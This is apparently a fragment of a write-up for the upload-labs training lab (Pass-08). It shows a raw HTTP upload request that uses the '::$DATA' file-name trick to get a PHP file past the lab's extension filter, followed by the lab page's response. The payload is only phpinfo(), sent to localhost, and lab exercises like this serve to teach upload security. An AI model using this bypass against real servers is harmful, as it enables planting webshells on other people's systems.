 POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 329
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZEZmfoqsKniLmmua
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-08/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundaryZEZmfoqsKniLmmua
Content-Disposition: form-data; name="upload_file"; filename="8cmd.php::$DATA"
Content-Type: application/octet-stream
<?php phpinfo();  ?>
------WebKitFormBoundaryZEZmfoqsKniLmmua
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryZEZmfoqsKniLmmua--
? < + > Type a search term 0 matches
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201903032155035077.php::$data" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>
? < + > Type a search term 0 matches